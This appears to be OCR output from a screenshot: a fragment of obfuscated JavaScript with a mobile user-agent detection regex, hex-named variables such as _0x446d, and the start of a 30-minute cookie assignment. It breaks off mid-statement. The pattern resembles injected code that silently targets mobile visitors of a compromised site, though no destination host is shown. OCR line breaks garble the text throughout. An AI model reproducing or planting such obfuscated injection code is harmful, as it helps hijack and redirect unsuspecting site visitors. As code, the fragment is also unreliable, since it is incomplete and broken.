
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+